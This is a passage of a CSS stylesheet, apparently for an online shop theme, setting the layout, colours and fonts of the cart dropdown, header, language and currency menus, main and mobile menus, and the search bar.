		display: inline-block
	}

	.grid-list .links-text {
		display: none
	}

	.grid-list .compare-btn::before {
		margin-right: 0
	}

	.one-column #content .main-products.product-grid .product-layout.swiper-slide {
		margin-right: 10px;
		width: calc((100% - 1 * 10px) / 2 - 0.01px)
	}

	.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide) {
		padding: 5px;
		width: calc(100% / 2 - 0.01px)
	}

	.main-products.product-grid .product-thumb .name a {
		font-size: 13px
	}

	.main-products.product-grid .product-thumb .stepper {
		height: 37px
	}
}

@media (max-width: 468px) {
	.product-info .button-group-page .extra-group {
		width: 100%;
		flex-grow: 1;
		margin-top: 5px;
		margin-left: 0px
	}

	.product-info .button-group-page .btn-extra {
		flex: 1;
		width: 100%
	}

	.route-product-product:not(.popup) .product-info .button-group-page .btn-cart {
		flex-grow: 1
	}

	.route-product-product:not(.popup) .product-info .button-group-page .stepper-group {
		flex-grow: 1
	}

	.main-products.product-grid .product-layout.swiper-slide {
		margin-right: 10px;
		width: calc((100% - 1 * 10px) / 2 - 0.01px)
	}

	.main-products.product-grid .product-layout:not(.swiper-slide) {
		padding: 5px;
		width: calc(100% / 2 - 0.01px)
	}

	.main-products.product-grid .product-thumb .price {
		font-size: 11px
	}

	.main-products.product-grid .product-thumb .price-new {
		font-size: 13px
	}

	.main-products.product-grid .product-thumb .price-old {
		font-size: 11px
	}
}

@media (max-width: 359px) {
	.product-info .button-group-page .btn-cart::before {
		margin-right: 0px
	}
}

#cart .cart-label {
	display: inline-block;
	font-size: 12px;
	color: rgb(255, 255, 255);
	top: -5px;
	font-weight: 600;
}

#cart>a>i::before {
	content: '\e936' !important;
	font-family: icomoon !important;
	font-size: 28px;
	color: rgb(255, 255, 255);
	left: 1px;
	top: -8px
}

.desktop #cart:hover>a>i::before {
	color: rgba(145, 145, 145, 1)
}

.desktop #cart>a>i {
	border-style: none;
	/*! float: left; */
	/*! display: block; */
}

#cart>a>i {
	/*! width: 40px; */
	/*! height: 40px */
}

#cart-items.count-badge {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 12px;
	color: rgb(251, 251, 251);
	background: rgba(117, 81, 81, 0.41);
	border-width: 2px;
	border-style: none;
	border-color: rgba(248, 248, 248, 1);
	border-radius: 50px;
}

#cart-items .count-zero {
	display: none !important
}

#cart-items {
	transform: translateX(7px);
	margin-top: -4px;
	display: inline-flex;
	z-index: 1
}

#cart-total {
	display: flex;
	padding-right: 15px;
	padding-left: 15px;
	font-size: 13px;
	color: rgba(105, 105, 115, 1);
	font-weight: 400;
	order: 0
}

.desktop #cart:hover #cart-total {
	color: rgba(153, 153, 153, 1)
}

#cart {
	display: block
}

#cart-content {
	min-width: 400px
}

div.cart-content ul {
	background: rgba(255, 255, 255, 1);
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)
}

div.cart-content .cart-products tbody>tr>td {
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	vertical-align: middle
}

#cart-content::before {
	display: block;
	border-bottom-color: rgba(255, 255, 255, 1);
	margin-left: -2px;
	margin-top: -6px
}

div.cart-content .cart-products {
	max-height: 275px;
	overflow-y: auto
}

div.cart-content .cart-totals tbody td {
	padding-top: 5px !important;
	padding-bottom: 5px !important;
	background: rgba(238, 238, 238, 1);
	border-style: none !important
}

div.cart-content .cart-products tbody .td-remove button {
	color: rgba(221, 14, 28, 1)
}

div.cart-content .cart-products tbody .td-remove button:hover {
	color: rgba(80, 173, 85, 1)
}

div.cart-content .cart-totals td {
	font-weight: 700
}

div.cart-content .cart-totals .td-total-text {
	font-weight: 700
}

div.cart-content .cart-buttons {
	background: rgba(230, 230, 230, 1)
}

div.cart-content .btn-cart {
	display: inline-flex
}

div.cart-content .btn.btn-cart::before {
	content: none !important
}

div.cart-content .btn-checkout {
	display: inline-flex
}

div.cart-content .btn-checkout.btn,
div.cart-content .btn-checkout.btn:visited {
	font-size: 15px;
	color: rgba(0, 0, 0, 1)
}

div.cart-content .btn-checkout.btn:hover {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important
}

div.cart-content .btn-checkout.btn {
	background: rgba(255, 255, 255, 1);
	border-width: 2px;
	border-style: solid;
	border-color: #ffc735
}

div.cart-content .btn-checkout.btn.btn.disabled::after {
	font-size: 20px
}

div.cart-content .cart-buttons .btn {
	width: auto
}

.desktop-header-active #cart {
	margin-left: 5px;
}

.desktop-header-active .header .mid-bar {
	background: rgba(255, 255, 255, 1);
}

.desktop-header-active header {
	background: rgba(255, 255, 255, 1);
	border-width: 0;
	border-bottom-width: 1px;
	border-style: solid;
	border-color: rgba(229, 229, 229, 1)
}

.desktop-header-active .header-lg .mid-bar {
	height: 130px
}

.desktop-header-active .header-default {
	height: 130px
}

.desktop-header-active .header-default::before {
	content: '';
	height: calc(130px / 3)
}

.desktop-header-active .header-sm .mid-bar {
	height: 50px
}

.info-blocks-wrapper {
	justify-content: flex-end
}

.language .dropdown-toggle .symbol {
	display: flex
}

.language .dropdown-toggle .symbol+span {
	display: block;
	margin-left: 5px
}

.language .language-flag {
	display: inline-flex
}

.language .currency-symbol {
	display: inline-flex
}

.language .language-title-dropdown {
	display: inline-flex
}

.language .currency-title-dropdown {
	display: inline-flex
}

.language .currency-code-dropdown {
	display: none
}

.language .dropdown::after {
	display: block
}

.language .dropdown-toggle>span,
.language .dropdown::after {
	font-size: 9px;
	color: rgba(105, 105, 115, 1);
	font-weight: 400
}

.desktop .language .dropdown:hover button>span,
.language .dropdown:hover::after {
	color: rgba(13, 82, 214, 1)
}

.currency .dropdown-toggle .symbol {
	display: flex
}

.currency .dropdown-toggle .symbol+span {
	display: block;
	margin-left: 5px
}

.currency .language-flag {
	display: inline-flex
}

.currency .currency-symbol {
	display: inline-flex
}

.currency .language-title-dropdown {
	display: inline-flex
}

.currency .currency-title-dropdown {
	display: inline-flex
}

.currency .currency-code-dropdown {
	display: none
}

.currency .dropdown::after {
	display: block
}

.currency .dropdown-toggle>span,
.currency .dropdown::after {
	font-size: 9px;
	color: rgba(105, 105, 115, 1);
	font-weight: 400
}

.desktop .currency .dropdown:hover button>span,
.currency .dropdown:hover::after {
	color: rgba(13, 82, 214, 1)
}

.language-currency.top-menu .dropdown.drop-menu>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, -10px, 0)
}

.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, 0, 0)
}

.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before {
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.language-currency.top-menu .dropdown.dropdown .j-menu>li>a {
	flex-direction: row;
	font-size: 9px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	padding: 10px;
	padding-right: 15px;
	padding-left: 15px
}

.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after {
	display: block
}

.language-currency.top-menu .dropdown.dropdown .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before {
	color: rgba(255, 255, 255, 1);
	margin: 0px;
	margin-right: 5px;
	font-size: 15px
}

.desktop .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a::before,
.language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before {
	color: rgba(255, 255, 255, 1)
}

.desktop .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a,
.language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a {
	background: rgba(45, 45, 45, 1)
}

.language-currency.top-menu .dropdown.dropdown .j-menu>li+li {
	margin-left: 0px
}

.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge {
	display: none;
	position: relative
}

.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown {
	min-width: 100px
}

.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu {
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	border-radius: 1px
}

.language-currency.top-menu .dropdown.dropdown .j-dropdown::before {
	display: block;
	border-bottom-color: rgba(0, 0, 0, 1);
	margin-left: -2px;
	margin-top: -10px
}

.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, -10px, 0)
}

.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, 0, 0)
}

.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before {
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a {
	flex-direction: row;
	font-size: 9px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	padding: 10px;
	padding-right: 15px;
	padding-left: 15px
}

.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after {
	display: block
}

.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before {
	color: rgba(255, 255, 255, 1);
	margin: 0px;
	margin-right: 5px;
	font-size: 15px
}

.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a::before,
.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a::before {
	color: rgba(255, 255, 255, 1)
}

.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a,
.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a {
	background: rgba(45, 45, 45, 1)
}

.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li {
	margin-left: 0px
}

.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge {
	display: none;
	position: relative
}

.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown {
	min-width: 100px
}

.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu {
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	border-radius: 1px
}

.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before {
	display: block;
	border-bottom-color: rgba(0, 0, 0, 1);
	margin-left: -2px;
	margin-top: -10px
}

.desktop-header-active .header .top-bar .language-currency {
	position: absolute;
	left: 50%;
	transform: translateX(-50%)
}

.desktop-header-active .header .top-bar {
	justify-content: space-between;
	height: 42px;
}

.desktop-header-active .header .desktop-logo-wrapper {
	width: 250px
}

.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper {
	width: 250px;
	order: 0;
	margin: 0
}

.desktop-header-active .header #logo a {
	justify-content: center
}

.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper {
	order: 2;
	flex-grow: 1;
}

.desktop-logo-wrapper {
	width: auto
}

.desktop-search-wrapper {
	width: 350px;
	/*! margin-right: 70px; */
	margin-left: 90px;
}

.classic-cart-wrapper {
	width: auto
}

.desktop-header-active header:not(.header-slim) .header-compact .mid-bar {
	justify-content: flex-start
}

.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div {
	max-width: none
}

.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group {
	margin-left: auto
}

.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper {
	position: relative;
	left: 0;
	transform: translateX(0)
}

#main-menu {
	border-style: none
}

.desktop-main-menu-wrapper .first-dropdown::before {
	display: block !important
}

.desktop.safari {
	overflow-x: hidden
}

.main-menu>.j-menu .dropdown>a>.count-badge {
	margin-right: 5px
}

.main-menu>.j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 0
}

.main-menu>.j-menu .dropdown>a::after {
	display: none
}

.main-menu>.j-menu>li>a {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 9px;
	color: rgba(74, 74, 74, 1);
	background: rgba(255, 255, 255, 1);
	padding: 5px
}

.desktop .main-menu>.j-menu>li:hover>a,
.main-menu>.j-menu>li.active>a {
	color: rgba(255, 255, 255, 1);
	background: rgba(255, 255, 255, 1)
}

.main-menu>.j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.main-menu>.j-menu>li>a::before {
	margin-right: 5px;
	font-size: 18px
}

.main-menu>.j-menu>li.open>a {
	background: rgba(255, 255, 255, 1)
}

.main-menu>.j-menu>li>a,
.main-menu>.accordion-menu .menu-item>a+div,
.main-menu>.accordion-menu .menu-item>a+div {
	border-style: none
}

.main-menu>.j-menu li .count-badge {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 12px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	border-width: 2px;
	border-style: none;
	border-color: rgba(248, 248, 248, 1);
	border-radius: 50px
}

.main-menu>.j-menu li .count-zero {
	display: none !important
}

.main-menu>.j-menu a .count-badge {
	display: inline-flex;
	position: relative;
	margin-top: -3px
}

.main-menu>ul>.drop-menu>.j-dropdown {
	left: 0;
	right: auto;
	transform: translate3d(0, -10px, 0)
}

.main-menu>ul>.drop-menu.animating>.j-dropdown {
	left: 0;
	right: auto;
	transform: none
}

.main-menu>ul>.drop-menu>.j-dropdown::before {
	left: 10px;
	right: auto;
	transform: translateX(0)
}

.main-menu>ul>.dropdown .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.main-menu>ul>.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.main-menu>ul>.dropdown .j-menu .dropdown>a::after {
	display: block
}

.main-menu>ul>.dropdown .j-menu>li>a {
	font-size: 13px;
	color: rgba(58, 71, 84, 1);
	font-weight: 400;
	text-transform: none;
	background: rgba(255, 255, 255, 1);
	padding: 10px;
	padding-left: 15px
}

.main-menu>ul>.dropdown .j-menu .links-text {
	white-space: normal;
	overflow: visible;
	text-overflow: initial
}

.main-menu>ul>.dropdown .j-menu>li>a>span>s {
	text-transform: none
}

.main-menu>ul>.dropdown .j-menu>li>a:not([href]) {
	text-transform: none
}

.main-menu>ul>.dropdown .j-menu>li>a::before {
	margin-right: 7px;
	min-width: 20px;
	font-size: 18px
}

.desktop .main-menu>ul>.dropdown .j-menu>li:hover>a,
.main-menu>ul>.dropdown .j-menu>li.active>a {
	background: rgba(240, 242, 245, 1)
}

.main-menu>ul>.dropdown .j-menu>li>a,
.main-menu>ul>.dropdown.accordion-menu .menu-item>a+div,
.main-menu>ul>.dropdown .accordion-menu .menu-item>a+div {
	border-style: none
}

.main-menu>ul>.dropdown .j-menu a .count-badge {
	display: none;
	position: relative
}

.main-menu>ul>.dropdown:not(.mega-menu) .j-dropdown {
	min-width: 200px
}

.main-menu>ul>.dropdown:not(.mega-menu) .j-menu {
	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)
}

.main-menu>ul>.dropdown .j-dropdown::before {
	display: block;
	border-bottom-color: rgba(255, 255, 255, 1);
	margin-left: 7px;
	margin-top: -10px
}

.mega-menu-content {
	background: rgba(255, 255, 255, 1)
}

.desktop .mega-menu-content {
	border-width: 0;
	border-bottom-width: 5px;
	border-style: none;
	border-color: rgba(239, 237, 237, 1)
}

.j-dropdown>.mega-menu-content {
	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)
}

.desktop-header-active .header-compact .desktop-main-menu-wrapper {
	height: 100%
}

.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a {
	height: 100%
}

.desktop-header-active .header-compact .desktop-logo-wrapper {
	order: 0
}

.desktop-main-menu-wrapper #main-menu {
	margin-left: 0;
	margin-right: auto
}

.desktop-main-menu-wrapper .desktop-cart-wrapper {
	margin-left: 0
}

.mid-bar #main-menu-2 {
	order: 5
}

.desktop-header-active .header .menu-stretch .main-menu-item>a .links-text {
	text-align: center
}

.desktop-main-menu-wrapper {
	background: none;
	border-width: 0;
	border-top-width: 1px;
	border-style: solid;
	border-color: rgba(229, 229, 229, 0);
	height: 56px;
	top: -60px;
	line-height: 35px;
}

.desktop-main-menu-wrapper::before {
	/*! background: rgba(255, 255, 255, 1); */
	height: 56px;
	/*! border-width: 0; */
	/*! border-top-width: 1px; */
	/*! border-style: solid; */
	border-color: #f5f5f5;
	background-color: #ffc735;
}

.desktop-main-menu-wrapper .main-menu-item>a {
	padding: 0 15px
}

.header-compact .desktop-main-menu-wrapper #main-menu {
	margin-left: initial;
	margin-right: auto
}

.desktop-header-active .menu-trigger a {
	padding: 0 15px
}

.desktop-header-active .menu-trigger a::before {
	content: '\f0c9' !important;
	font-family: icomoon !important;
	margin-right: 7px
}

.desktop-header-active .mobile-wrapper-header>span {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 15px;
	color: rgba(255, 255, 255, 1);
	text-transform: uppercase
}

.desktop-header-active .mobile-wrapper-header {
	background: #ffc735;
	height: 45px
}

.desktop-header-active .mobile-wrapper-header>a::before {
	content: '\e981' !important;
	font-family: icomoon !important;
	color: rgba(255, 255, 255, 1);
	margin-right: 3px
}

.desktop-header-active .mobile-wrapper-header>a {
	width: 45px
}

.desktop-header-active .mobile-cart-content-wrapper {
	padding-bottom: 45px
}

.desktop-header-active .mobile-filter-wrapper {
	padding-bottom: 45px
}

.desktop-header-active .mobile-main-menu-wrapper {
	padding-bottom: 45px
}

.desktop-header-active .mobile-filter-container-open .journal-loading-overlay {
	top: 45px
}

.desktop-header-active.mobile-header-active .mobile-container {
	width: 30%
}

.desktop-header-active.desktop-header-active .mobile-main-menu-container {
	width: 300px
}

.desktop-header-active .mobile-main-menu-container {
	background: rgba(255, 255, 255, 1);
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)
}

.desktop-header-active .mobile-main-menu-wrapper .main-menu {
	padding: 10px
}

.desktop-header-active .mobile-cart-content-container {
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)
}

.desktop-header-active.mobile-overlay .site-wrapper::before {
	background: rgba(0, 0, 0, 0.5)
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge {
	margin-right: 5px
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 0
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a::after {
	display: none
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a {
	font-size: 13px;
	color: rgba(51, 51, 51, 1);
	font-weight: 400;
	padding: 8px;
	padding-right: 0px;
	padding-left: 0px
}

.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li:hover>a,
.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.active>a {
	color: rgba(105, 105, 115, 1)
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a::before {
	color: rgba(139, 145, 152, 1);
	margin-right: 10px;
	min-width: 20px;
	font-size: 18px
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu a .count-badge {
	display: none;
	position: relative
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu>.j-menu {
	padding-top: 5px
}

.desktop-header-active .mobile-main-menu-container .main-menu .open-menu i::before {
	content: '\eba1' !important;
	font-family: icomoon !important;
	font-size: 16px;
	left: 5px
}

.desktop-header-active .mobile-main-menu-container .main-menu .open-menu[aria-expanded='true'] i::before {
	content: '\eb86' !important;
	font-family: icomoon !important;
	font-size: 16px;
	color: rgba(80, 173, 85, 1);
	left: 5px
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge {
	margin-right: 5px
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 0
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after {
	display: none
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li>a {
	font-size: 13px;
	color: rgba(105, 105, 115, 1);
	font-weight: 400;
	text-transform: none;
	padding: 5px
}

.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li:hover>a,
.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.active>a {
	color: rgba(105, 105, 115, 1)
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu a .count-badge {
	display: none;
	position: relative
}

.desktop-header-active .mobile-main-menu-container .main-menu .j-menu>li>div .j-menu>li>a {
	padding-left: 18px !important
}

.desktop-header-active .mobile-main-menu-container .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>a {
	padding-left: 30px !important
}

.desktop-header-active .mobile-main-menu-container .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a {
	padding-left: 40px !important
}

.desktop-header-active .mobile-main-menu-container .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a {
	padding-left: 50px !important
}

.header-search {
	border-style: none;
	border-radius: 5px
}

.desktop .header-search:hover {
	border-color: rgba(0, 0, 0, 1)
}

.desktop .header-search.focused,
.header-search.focused:hover {
	border-color: rgba(105, 105, 115, 1)
}

.header-search input {
	background: rgba(245, 245, 245, 1) !important
}

.header-search>.search-button::before {
	content: '\f002' !important;
	font-family: icomoon !important;
	font-size: 20px;
	color: rgb(255, 255, 255);
	top: -1px
}

.desktop .header-search>.search-button:hover::before {
	color: rgba(255, 255, 255, 1) !important
}

.header-search .search-button {
	background: rgba(245, 245, 245, 1);
	min-width: 50px
}

.desktop .header-search .search-button:hover {
	background: rgba(179, 124, 86, 1)
}

#search input::-webkit-input-placeholder {
	color: rgba(105, 105, 115, 1)
}

#search input::-moz-input-placeholder {
	color: rgba(105, 105, 115, 1)
}

#search input:-ms-input-placeholder {
	color: rgba(105, 105, 115, 1)
}

.header-search>input {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit
}

.search-categories {
	background: rgba(13, 82, 214, 1)
}

.desktop .search-categories:hover {
	background: rgba(15, 58, 141, 1)
}

.search-categories-button,
.search-categories-button>a {
	color: #ffc735
}

.desktop .search-categories:hover .search-categories-button {
	color: rgba(255, 255, 255, 1)
}

.search-categories-button::after {
	content: '\f0d7' !important;
	font-family: icomoon !important;
	top: 1px
}

.search-categories.drop-menu>.j-dropdown {
	left: 0;
	right: auto;
	transform: translate3d(0, -10px, 0)
}

.search-categories.drop-menu.animating>.j-dropdown {
	left: 0;
	right: auto;
	transform: none
}

.search-categories.drop-menu>.j-dropdown::before {
	left: 10px;
	right: auto;
	transform: translateX(0)
}

.search-categories.dropdown .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.search-categories.dropdown .j-menu .dropdown>a::after {
	display: block
}

.search-categories.dropdown .j-menu>li>a {
	font-size: 13px;
	color: rgba(58, 71, 84, 1);
	font-weight: 400;
	text-transform: none;
	background: rgba(255, 255, 255, 1);
	padding: 10px;
	padding-left: 15px
}

.search-categories.dropdown .j-menu .links-text {
	white-space: normal;
	overflow: visible;
	text-overflow: initial
}

.search-categories.dropdown .j-menu>li>a>span>s {
	text-transform: none
}

.search-categories.dropdown .j-menu>li>a:not([href]) {
	text-transform: none
}

.search-categories.dropdown .j-menu>li>a::before {
	margin-right: 7px;
	min-width: 20px;
	font-size: 18px
}

.desktop .search-categories.dropdown .j-menu>li:hover>a,
.search-categories.dropdown .j-menu>li.active>a {
	background: rgba(240, 242, 245, 1)
}

.search-categories.dropdown .j-menu>li>a,
.search-categories.dropdown.accordion-menu .menu-item>a+div,
.search-categories.dropdown .accordion-menu .menu-item>a+div {
	border-style: none
}

.search-categories.dropdown .j-menu a .count-badge {
	display: none;
	position: relative
}

.search-categories.dropdown:not(.mega-menu) .j-dropdown {
	min-width: 200px
}

.search-categories.dropdown:not(.mega-menu) .j-menu {
	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)
}

.search-categories.dropdown .j-dropdown::before {
	display: block;
	border-bottom-color: rgba(255, 255, 255, 1);
	margin-left: 7px;
	margin-top: -10px
}

.search-categories .j-menu::before {
	margin-top: -10px
}

.tt-menu>div {
	box-shadow: 0 10px 30px -5px rgba(0, 0, 0, 0.2);
	border-radius: 1px
}

.tt-menu:not(.tt-empty)::before {
	display: block;
	margin-top: -10px;
	left: 100%;
	transform: translateX(-150%)
}

.search-result .product-name {
	font-weight: 600;
	font-size: 12px;
}

.search-result>a>span {
	justify-content: flex-start
}

.search-result.view-more a::after {
	content: '\e5c8' !important;
	font-family: icomoon !important
}

#search {
	display: block
}

.desktop-header-active .header-default .desktop-search-wrapper {
	order: 1;
	flex-grow: 0
}

.desktop-header-active .header-default .top-menu-group {
	order: -1;
	flex-grow: 1
}

.desktop-header-active .header-search .search-button {
	order: 5;
	border-top-left-radius: 0px !important;
	border-bottom-left-radius: 0px !important;
	/*! border-top-right-radius: 0px !important; */
	/*! border-bottom-right-radius: 0px !important; */
	/*! background: #ffc735; */
	color: white;
	background-color: #5d5d5d;
	border-radius: none !important;
}

.desktop-header-active .header-search>input:first-child {
	/*! border-top-left-radius: inherit; */
	/*! border-bottom-left-radius: inherit; */
	/*! border-top-right-radius: 0; */
	/*! border-bottom-right-radius: 0; */
	/*! border: 1px solid #ffc735; */
	background: #fff !important;
	font-size: 13px;
	border: solid 1px #5d5d5d;
	font-weight: 500;
	border-radius: 6px;
	border-bottom-right-radius: 0px !important;
	border-top-right-radius: 0px !important;
}

.desktop-header-active .header-search>input {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.desktop-header-active .header-search>span:first-child {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.desktop-header-active .header-search>span {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.desktop-header-active .search-categories {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.desktop-header-active .header .full-search #search {
	max-width: 450px;
	height: 50px
}

.desktop-header-active .mini-search .header-search input {
	min-width: 150px
}

.mini-search .search-trigger::before {
	content: '\f002' !important;
	font-family: icomoon !important
}

.mini-search #search>.dropdown-menu::before {
	display: block;
	margin-top: -10px
}

.secondary-menu .top-menu .j-menu>li>a {
	width: 130px;
	/*! border: 2px solid #ffc735; */
	padding: 10px 12px;
	background-color: #fff;
	position: relative;
	border-radius: 6px;
	/*! font-size: 12px !important; */
	/*! border: 2px solid #ffeab2; */
}

.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge {
	margin-right: 5px
}

.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 0
}

.secondary-menu .top-menu .j-menu .dropdown>a::after {
	display: none
}

.secondary-menu .top-menu .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 11px !important;
}

.secondary-menu .top-menu .j-menu>li>a::before {
	color: rgba(105, 105, 115, 1);
	margin: 0px;
	margin-bottom: 2px;
	font-size: 26px;
	margin-right: 10px;
}

.desktop .secondary-menu .top-menu .j-menu>li:hover>a::before,
.secondary-menu .top-menu .j-menu>li.active>a::before {
	color: rgba(157, 157, 157, 1)
}

.secondary-menu .top-menu .j-menu>li+li {
	margin-left: 4px;
	/*! border: 2px solid red; */
}

.secondary-menu .top-menu .j-menu a .count-badge {
	display: inline-flex;
	position: absolute;
	margin: 0;
	transform: translateX(15px);
	margin-top: -5px
}

.secondary-menu .menu-item.drop-menu>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, -10px, 0)
}

.secondary-menu .menu-item.drop-menu.animating>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, 0, 0)
}

.secondary-menu .menu-item.drop-menu>.j-dropdown::before {
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.secondary-menu .menu-item.dropdown .j-menu>li>a {
	flex-direction: row;
	font-size: 9px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	padding: 10px;
	padding-right: 15px;
	padding-left: 15px
}

.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after {
	display: block
}

.secondary-menu .menu-item.dropdown .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
